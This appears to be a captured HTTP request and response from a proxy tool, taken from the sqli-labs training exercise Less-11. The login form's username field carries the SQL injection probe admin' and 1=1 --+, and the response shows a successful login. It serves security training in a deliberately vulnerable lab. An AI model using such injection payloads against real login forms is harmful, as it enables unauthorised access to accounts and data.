 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-11/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 52
13
14 uname=admin' and 1=1  --+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN